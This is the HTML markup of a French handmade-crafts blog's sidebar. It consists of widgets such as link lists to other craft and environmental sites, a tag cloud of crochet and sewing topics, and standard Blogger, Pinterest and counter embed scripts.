<img alt='' height='145' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9EW-CPSJiobMeq7Tg9dLVbo9U13uorWQi31qcW31u4oZdhNMM9_Y17sIobifVogCQGfIFNbNB5dt7qFn6KbzRYUtnzF4_EI3eR2NKvaMxvuDHUZFGQdMLRLH9ey7aJXOiO_A549k6MebE/s150/T1042+.jpg' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>POUR LA PLANETTE C'EST LÀ</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.revuesilence.net'>Revue s!lence</a></li>
<li><a href='http://www.wwf.fr/'>wwf</a></li>
<li><a href='http://www.worldometers.info/fr/'>Statistiques mondiales en temps réel</a></li>
<li><a href='http://www.reseau-amap.org/'>reseau-amap</a></li>
<li><a href='http://www.greenpeace.org/france/vigitox/'>greenpeace</a></li>
<li><a href='http://www.cyberacteurs.org/'>cyberacteurs</a></li>
<li><a href='http://raffa.grandmenage.info/'>raffa</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image69'>
<h2>Exigeons la protection de l'Arctique</h2>
<div class='widget-content'>
<a href='http://savethearctic.org'>
<img alt='Exigeons la protection de l&#39;Arctique' height='170' id='Image69_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWeWw54_rtQT8lPYm1yPV1NikqIqa45XTvt1KoW-3qH8TRgG4bA7NcYEKJRlEk-fsJoAOuKoMgF-tQGzKY2O7KF4CFZkXv3S1rVJhgFfzjjVHWwikg6l1aLwcZ0Mvxuw-dPksUhjZvTicq/s170/bandeau_haut.png' width='31'/>
</a>
<br/>
<span class='caption'>Clic clic sur l'image</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text14'>
<div class='widget-content'>
<a href="http://www.criirad.org/">CRIIRAD</a><br/><a href="http://www.criirad.org/"><span style="font-family:Arial Black;font-size:85%;color:#330066;">Une               association à but non lucratif qui défend :</span></a><br/>            <span style="font-family:Arial, Helvetica, sans-serif;font-size:78%;">- le droit à l&#8217;information               sur la radioactivité et le nucléaire<br/>      - le droit à la protection contre les dangers des rayonnements         ionisants</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<img alt='' height='150' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicyBuLpZ4QrPsfPxF1KP0JmWQZLbU6T37VS-Mp8jSUm8u9HmGaglOFFTa6Fixu6sxkrGTilRlYhE-mglbdvqcNVUi72hje9aU03e0EmhoknhPaZEL_mJM8fizWo-IzqDNcumsDcfQzA6v9/s150/T9831+.jpg' width='120'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image71'>
<div class='widget-content'>
<img alt='' height='170' id='Image71_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx9sFZImgMro7Z8bmi4-R7jnN7et8H-Axjln50b4OYDcC7f15r17vhRiw58N3_stMDJ9HT8j5W9lGP7nIRGqBWXqGuNbeWIh7HXC56XhFJOjux8sYJmDf4ciAQ4Mw6Uz_qw1Ym43IUfJn_/s170/nucleaire.jpg' width='128'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image43'>
<div class='widget-content'>
<img alt='' height='113' id='Image43_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXdK72suUWF1Af1VcIVYX_GyJ4WJaShhcyoARrCAPKdyBDr0PHTImQQx2QxrkzaM4wGEVaeL7k3uOUMRLP6VOAPGIaItxe2yEx7DPLdnJjZF4BkICaN2Dm1dK8F0abE7uEUufegjJJtxp9/s150/62289458_p.jpg' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image42'>
<div class='widget-content'>
<img alt='' height='106' id='Image42_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrP0zqbJ0XV1qy6cwingnUbB1jUrkk_6XH4ErOmp8QChN5ZAuuw4XNEri0iM2SJVSqv84L_PyN1wBpJ0omTno0JwId8ngyG4AF3siqoFPGoqT2S9BNhyphenhyphenHKa4KCQ940GVjpP1VJBXCFsbWF/s150/62289444_p.png' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<img alt='' height='100' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlv48YUuNCF488yvTy21X5SNXGOkS-H-l9FO6NUjEhvB9fkyiTmH3hCId8TB3KxkonLS5_7Y7QZGNNcrp07Qa8qPNO6RMlOB3Ji5bO-i_tKJ3vHgBQB5Flj7BP_Dr1Fl6q0Rrt09OR1Ajt/s150/180pxogmjenveuxpastf3.jpg' width='100'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>J'AIME ALLER LA</h2>
<div class='widget-content'>
<ul>
<li><a href='http://faltazi.over-blog.com/'>ar Faltazi</a></li>
<li><a href='http://aureole.over-blog.com/'>aureole</a></li>
<li><a href='http://www.bab-la-bricoleuse.net/'>Bab la bricoleuse</a></li>
<li><a href='http://bluecrea.blogs.marieclaireidees.com/'>bluecrea</a></li>
<li><a href='http://bois-et-carton.over-blog.fr/'>bois et carton</a></li>
<li><a href='http://bonome.canalblog.com/'>bonome</a></li>
<li><a href='http://brikbrok.canalblog.com/'>BRIKBROK</a></li>
<li><a href='http://camillecarton.free.fr/'>camillecarton</a></li>
<li><a href='http://leblogdechtinaiguillon.wordpress.com/'>Chti'n'aiguillon</a></li>
<li><a href='http://adelelegall.canalblog.com/'>Dans la malle d'Adèle</a></li>
<li><a href='http://delirups.over-blog.com/'>delirups</a></li>
<li><a href='http://bijouxeffetmer.over-blog.com/'>Effet mer</a></li>
<li><a href='http://lilou0.canalblog.com/'>En attendant Bigoudi</a></li>
<li><a href='http://entrezartistes.canalblog.com/'>entrez les artistes</a></li>
<li><a href='http://fimomagnia.canalblog.com/'>Fimomania</a></li>
<li><a href='http://friandises.over-blog.com/'>friandises</a></li>
<li><a href='http://guslebricolo.canalblog.com/'>Gus le bricolo</a></li>
<li><a href='http://jereved-unautremonde.over-blog.com/'>Haribote</a></li>
<li><a href='http://henriviolette.blogspot.com/'>Henri et Violette</a></li>
<li><a href='http://ifeeboo.over-blog.com/'>Ifeeboo</a></li>
<li><a href='http://isabellekessedjian.blogspot.com/'>isabellekessedjian</a></li>
<li><a href='http://vracajo.canalblog.com/'>JO</a></li>
<li><a href='http://kabcreations.blogspot.com/'>Kalailly créations</a></li>
<li><a href='http://lafeedulutin.over-blog.com/'>La fee du lutin</a></li>
<li><a href='http://lafeechiffonnee.canalblog.com/'>La fée chiffonnée</a></li>
<li><a href='http://lepetitmondedefossette.over-blog.com/'>Le petit monde de Fossette</a></li>
<li><a href='http://lumieredelatelier.over-blog.com/'>lumiere de l'atelier</a></li>
<li><a href='http://labasdanslherbe.canalblog.com/'>Là-bas dans l'herbe</a></li>
<li><a href='http://manouloucreation.blogspot.com/'>manouloucreation</a></li>
<li><a href='http://parfumduciel.over-blog.com/'>Parfum du ciel</a></li>
<li><a href='http://passottescocotte.canalblog.com/'>Pas sottes les cocottes</a></li>
<li><a href='http://phillecelte.blogspot.com/'>Phil le celte</a></li>
<li><a href='http://poulette.au.safran.over-blog.fr/'>Poulette au safran</a></li>
<li><a href='http://reflet3d.over-blog.com/'>reflet3d</a></li>
<li><a href='http://melisurunnuage.canalblog.com/'>sur un nuage</a></li>
<li><a href='http://troisxrien.canalblog.com/'>trois fois rien</a></li>
<li><a href='http://ze-grange.over-blog.com/'>Ze-grange</a></li>
<li><a href='http://zinefimo.canalblog.com/'>Zine</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text6'>
<h2 class='title'>MERCI DE VOTRE VISITE</h2>
<div class='widget-content'>
Z'avez pensé à laisser un ptit mot !!<br/>                                      <span style="font-weight: bold;">A BIENTÔT  ;-)</span>
</div>
<div class='clear'></div>
</div>
</div>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Text' data-version='1' id='Text8'>
<h2 class='title'>POUR M'ECRIRE UN PTIT MOT...</h2>
<div class='widget-content'>
faitmainparlesmiennes@gmail.com
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>Mon blog se nourrit de vos coms.</h2>
<div class='widget-content'>
<img alt='Mon blog se nourrit de vos coms.' height='138' id='Image9_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrQoCykR93zQlpXlA_cTIuPi4jdQP-buMB1QtV9VwQp_i_1Ul6hfnsUR964VBndIlFvEE_LauX6cAqmIDhdmuABlqWFB0ACW_2wuFYPA5MjpFn3g-_qtfZ-bL6OtW3hqWvWBFuhKxpl3No/s150/garfield_filmb.jpg' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Albert Einstein</h2>
<div class='widget-content'>
<h3>&#171; Il est hélas devenu évidant aujourd'hui  que notre technologie a dépassé notre humanité &#187;</h3>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>POUR CHOISIR</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/amigurumi'>amigurumi</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/attrape%20r%C3%AAves'>attrape rêves</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/Avec%20de%20la%20laine'>Avec de la laine</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/avec%20du%20bois'>avec du bois</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/AVEC%20DU%20CARTON'>AVEC DU CARTON</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/AVEC%20DU%20TISSU'>AVEC DU TISSU</a>
<span class='label-count' dir='ltr'>(65)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/Bagues'>Bagues</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/Bavoirs'>Bavoirs</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/Broches'>Broches</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/broderie'>broderie</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/CAL'>CAL</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/cartable'>cartable</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/CHAPEAUX'>CHAPEAUX</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/Chaussons'>Chaussons</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/colliers'>colliers</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/Coups%20de%20coeur'>Coups de coeur</a>
<span class='label-count' dir='ltr'>(38)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/Coups%20de%20c%C5%93ur'>Coups de cœur</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/coussin'>coussin</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/couture%20adulte'>couture adulte</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/crochet'>crochet</a>
<span class='label-count' dir='ltr'>(153)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/d%C3%A9co'>déco</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/d%C3%A9fi'>défi</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/DOUDOUS'>DOUDOUS</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/expo'>expo</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/fil%20de%20fer'>fil de fer</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/fil%C3%A9%20main'>filé main</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/freeform'>freeform</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/jeu'>jeu</a>
<span class='label-count' dir='ltr'>(102)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/juste%20pour%20dire'>juste pour dire</a>
<span class='label-count' dir='ltr'>(57)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/laine%20feutr%C3%A9e'>laine feutrée</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/mitaines'>mitaines</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/photos'>photos</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/plan%C3%A8te'>planète</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/plastique%20dingue'>plastique dingue</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/porte-cl%C3%A9s'>porte-clés</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/Porte-monnaie'>Porte-monnaie</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/Pour%20la%20t%C3%AAte'>Pour la tête</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/pour%20les%20minis'>pour les minis</a>
<span class='label-count' dir='ltr'>(64)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/R%C3%A9cup'>Récup</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/SACS'>SACS</a>
<span class='label-count' dir='ltr'>(38)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/Sarouels'>Sarouels</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/Tiss%C3%A9%20main'>Tissé main</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/TROC'>TROC</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/troph%C3%A9e'>trophée</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/troph%C3%A9e%20de%20chasse'>trophée de chasse</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://faitmainparlesmiennes.blogspot.com/search/label/Trousse'>Trousse</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text17'>
<div class='widget-content'>
<a data-pin-do="embedUser" href="http://www.pinterest.com/faitmainparlesm/" data-pin-scale-width="80" data-pin-scale-height="200" data-pin-board-width="400">Consultez le profil de lydie sur Pinterest.</a><!-- Please call pinit.js only once per page --><script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Nombre total de pages vues</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image67'>
<h2>Crochet en liberté</h2>
<div class='widget-content'>
<a href='http://crocheterliberte.canalblog.com/'>
<img alt='Crochet en liberté' height='90' id='Image67_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0Xr76VIjGbe-gZRk4GF8coEoDYlWxMGVe-TkIcS8xxri-kBvyBtbNw8IPmdMd5T8us6ZbSftP6Jw4Zp2novvK7Y35UT689rZxyyiEV6n8UyZCokk7qtKKIyTlyvjOy5xRlB3D8XAx5fYs/s300/74241598.jpg' width='300'/>
</a>
<br/>
<span class='caption'>Défis freeform avec Mamita</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image41'>
<h2>FOLLES DE RECUP.</h2>
<div class='widget-content'>
<a href='http://follesderecup.canalblog.com'>
<img alt='FOLLES DE RECUP.' height='52' id='Image41_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBHWFk8ZyaRFdo-wjwshyphenhyphenvrJcWQq3vJH3W5V6zkM88wnhbk4ioFuLlah2W50O7GqxSNm1Tr1P7f5TGoxUrj9WzylaMBGXlUyN7NcGIyjBZAcjgdz9NIPrfgMQzjsnt1mkuuqnPxYebIYMP/s150/2543454142.jpg' width='150'/>
</a>
<br/>
<span class='caption'>La récup dans tous ses états</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image66'>
<div class='widget-content'>
<a href='http://pducieladdict.canalblog.com/'>
<img alt='' height='58' id='Image66_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge5rJxzylfgBy2iFIZAXFN24d4xOFRN3ZdFwPgW2rRQG0X0cxkEe5-x8sagSH-NsleWexgRTStWDBV9eVvB7ZC6M4_S0QAINYLNPO89lrrV5XGl6rfAOlqiQda8rU406MhDI_HXsfT1CCl/s150/parfumaddictbani-re.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image44'>
<h2>COLOROTHERAPIE</h2>
<div class='widget-content'>
<a href='http://colorotherapie.canalblog.com'>
<img alt='COLOROTHERAPIE' height='69' id='Image44_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3wPoQZN9A_VoGHPrFkWOaHJeuslFI3Gq0kk7SwhOQp03mViYs0OESehCF7SeqnZZiFQUDwwHMfeHqPxPMBTMKNirBbeAFH82Fm8rurMOX5pKskel6pkJI1gec3UwaQXWf6WH1Iq2PBff8/s150/49821416_p.jpg' width='150'/>
</a>
<br/>
<span class='caption'>le blog qui voit la vie en couleurs.</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image31'>
<div class='widget-content'>
<a href='http://ikeafabricaddict.canalblog.com'>
<img alt='' height='114' id='Image31_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhllm8yzvNS5gYnw-JkTQxh3c83P_eK_3Yn8Zga22lVjocCelJS9qvq3Q32kLkMElsjnYUciCg6UqzLDMr0qW1ciGla2hyphenhyphen-ZZVc-1r_gPiIidH5T3WBNUfb3v7YT-xqIeC-Duo8WqOf7VdJ/s150/57004955_p.jpg' width='150'/>
</a>
<br/>
<span class='caption'>Ikeafabricaddict</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image56'>
<h2>CALARCENCIEL</h2>
<div class='widget-content'>
<a href='http://calarcenciel.canalblog.com'>
<img alt='CALARCENCIEL' height='69' id='Image56_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxGYN4Dyd7ZDuXi669p3pj4IY1kJN5aBzDDHBxZhEAobrXaHRENzRM43apYgCDiswsTldK1BTjlzoK0MeAFWldOEDyBTqrckgr0eKalj5c1cl4c5x4wNafcugKDBFHVJ6mf5WO3vT0a5zL/s170/64674684_p.jpg' width='150'/>
</a>
<br/>
<span class='caption'>un mois: une couleur: une créa...</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image57'>
<div class='widget-content'>
<a href='http://grannymania.canalblog.com'>
<img alt='' height='53' id='Image57_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgb-V7CbUPaJN01565PKSPymLXuuXRciuroxAAiI7ZEWiIKzOjzSoZCVl2hl9bUv4H84Nbzy27TOTxuGtIV253sObWqrV6NoBMtQ092uGeHoE4qOSkA0kRupXnWcqahl6RwfjSpOr6KZK9X/s170/51031616.jpg' width='150'/>
</a>
<br/>
<span class='caption'>Avec des grannys</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image55'>
<div class='widget-content'>
<a href='http://madamecrochet.canalblog.com/'>
<img alt='' height='47' id='Image55_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB99PT5fBzmBknBGidOWmB9lIUuvHj_iC2-tL5QyMUeBunCs-Kp_AK0vxYEk5max2akicBGF-xmyezHd5tfbkW71S8_oPi1zvjy0jzPerzGkzgux0Uj8MqgGwXQkNtXuAlNgOnBZt89Qnq/s300/banniere-madame-fait-du-crochet.jpg' width='150'/>
</a>
<br/>
<span class='caption'>Un défi crochet par mois</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image58'>
<h2>POUR MA POMME</h2>
<div class='widget-content'>
<a href='http://pourmapom.canalblog.com/'>
<img alt='POUR MA POMME' height='45' id='Image58_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs9_zanayVyAGDcAI_oErhd4iV0BqrwbrPm1gCXZnD98Qh-WQP3-04k4wMqyWW9dL6QWgVegVcnXEXV4hc9p_ZYMPpJn4TnHxD8OKgqYilcpjR0aHphz6PDjbV1DtS65NS7H_SX4BcwMox/s300/68543960_p.png' width='150'/>
</a>
<br/>
<span class='caption'>défi une fois par mois de faire une babiole pour Notre Pomm</span>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>MEMBRES</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/1142373507836286130?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM3NDc2NzYiByMzMWY1ZGMqByMwMGZmZGMyByM3NDc2NzY6ByM3NDc2NzZCByMzMWY1ZGNKByM3Nzc3NzdSByMzMWY1ZGNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttps://faitmainparlesmiennes.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/1142373507836286130?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM3NDc2NzYiByMzMWY1ZGMqByMwMGZmZGMyByM3NDc2NzY6ByM3NDc2NzZCByMzMWY1ZGNKByM3Nzc3NzdSByMzMWY1ZGNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttps://faitmainparlesmiennes.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>blog éphémère</h2>
<div class='widget-content'>
<a href='http://lavirade2010.canalblog.com/'>
<img alt='blog éphémère' height='63' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtsL0PSiSsQZlMDLY-vONRPXKShK0_KYD5j_kelSezUv9Zc8UxspO4ezJi4T_F-ceMSUVGwiSOGIq9Qd6PaZQXA9JM6hPPumdpahci01cjFN_MdvBD00KEpyquYCyrV5CgwgSbAPD20sU-/s150/53070787_p.jpg' width='150'/>
</a>
<br/>
<span class='caption'>Les petites mains Viradeuses s'engagent à lutter contre la mucoviscidose</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Nous n'sommes que les fantasmes fous d'un computer.</h2>
<div class='widget-content'>
<span style="color: rgb(204, 0, 0);"><script type="text/javascript" src="//www.abcompteur.com/cpt/?code=5/25/8334/3/1&amp;ID=403679"></script></span><br /><br />
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text3'>
<h2 class='title'>De race humaine.            De nationalité terrienne</h2>
<div class='widget-content'>
H.F Thiéfaine
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image19'>
<h2>AVEC UN CROCHET</h2>
<div class='widget-content'>
<img alt='AVEC UN CROCHET' height='118' id='Image19_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiwX-vPkP9ODeOjKYXwwHSSQUUsbO0dZUctp6l1tGD2z4qKgcPR48NVW_Ogjbur6gVX9s_fvFfftLbvWmqPtY59baTUSuMtRizl9ksadMS6o5eKh5yZrnNxq_WWtvmxGLeBmmRlNIf8vM0/s150/DSC_0057.jpg' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image80'>
<h2>Coussin</h2>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.fr/2015/02/carambar.html'>
<img alt='Coussin' height='70' id='Image80_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmzX1VL8tRdNEH-7LTYX_L9p7U7Z5Nc1eGxUD7RFvIsPMoZQ8c0FMcPDCHLDuhqccf43gek5EUclazUaT2t8kfRLgi9eVz8L_XWIr-kKl1qSkTVnVNoN9BIXTnOBpKHnX4je1IeLZvskCM/s1600/Photo+2788.jpg' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image82'>
<h2>Dragon lalylala</h2>
<div class='widget-content'>
